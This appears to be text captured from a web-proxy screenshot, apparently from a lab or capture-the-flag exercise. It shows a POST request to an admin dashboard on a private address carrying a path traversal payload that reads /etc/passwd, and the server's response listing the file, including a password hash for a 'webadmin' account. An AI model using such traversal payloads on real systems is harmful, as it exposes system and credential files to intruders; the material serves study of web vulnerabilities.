 Request
Pretty Raw \n Actions
1 POST /admin/dashboard.php?page=log HTTP/1.1
2 Host: 192.168.0.106
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 33
9 Origin: http://192.168.0.106
10 Connection: close
11 Referer: http://192.168.0.106/admin/dashboard.php?page=log
12 Cookie: pass=serdesfsefhijosefjtfgyuhjiosefdfthgyjh
13 Upgrade-Insecure-Requests: 1
14
15 file=../../../../../../etc/passwd
Response
Pretty Raw Render \n Actions
37 Contenu du fichier ../../../../../../etc/passwd :  </br>
<PRE>
root:x:0:0:root:/root:/bin/bash
38 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
39 bin:x:2:2:bin:/bin:/usr/sbin/nologin
40 sys:x:3:3:sys:/dev:/usr/sbin/nologin
41 sync:x:4:65534:sync:/bin:/bin/sync
42 games:x:5:60:games:/usr/games:/usr/sbin/nologin
43 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
44 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
45 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
46 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
47 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
48 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
49 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
50 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
51 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
52 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
53 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
54 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
55 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
56 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
57 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
58 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
59 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
60 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
61 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
62 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
63 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
64 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
65 pollinate:x:110:1::/var/cache/pollinate:/bin/false
66 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
67 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
68 florianges:x:1000:1000:florianges:/home/florianges:/bin/bash
69 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
70 proftpd:x:112:65534::/run/proftpd:/usr/sbin/nologin
71 ftp:x:113:65534::/srv/ftp:/usr/sbin/nologin
72 webadmin:$1$webadmin$3sXBxGUtDGIFAcnNTNhi6/:1001:1001:webadmin,,,:/home/webadmin:/bin/bash
73 </PRE>